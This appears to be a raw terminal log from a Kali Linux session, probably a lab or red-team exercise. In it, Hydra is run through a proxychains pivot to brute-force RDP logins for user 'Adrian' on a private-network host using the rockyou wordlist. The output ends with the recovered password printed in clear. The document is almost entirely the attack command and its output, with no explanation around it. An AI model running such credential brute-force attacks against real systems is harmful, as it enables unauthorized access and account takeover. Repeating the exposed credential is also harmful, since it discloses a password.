 ┌──(root㉿kali)-[/home/kali/red]
└─# proxychains4 hydra 172.22.4.45 rdp -l Adrian -P rockyou.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 04:24:15
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to
recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking rdp://172.22.4.45:3389/
[proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict cha
in ... 193.134.210.161:1081 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict cha
in ... 193.134.210.161:1081 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 ... 172.22.4.45:3389 [
proxychains] Strict chain ... 193.134.210.161:1081 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 ... 172.22.4.45:3389 [proxychains] Strict chain ... 193.134.210.161:1081 [
proxychains] Strict chain ... 193.134.210.161:1081 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... 172.22.4.45:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 ... 172.22.4.45:3389
... 172.22.4.45:3389 ... 172.22.4.45:3389 ... OK
... OK
... OK
[proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 [proxychains] Strict chain ... 193.134.210.161:1081 ... 172.22.4.45:3389
... 172.22.4.45:3389 ... 172.22.4.45:3389 [3389][rdp] host: 172.22.4.45 login: Adrian password: babygirl
... OK
... OK
... OK
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 04:24:34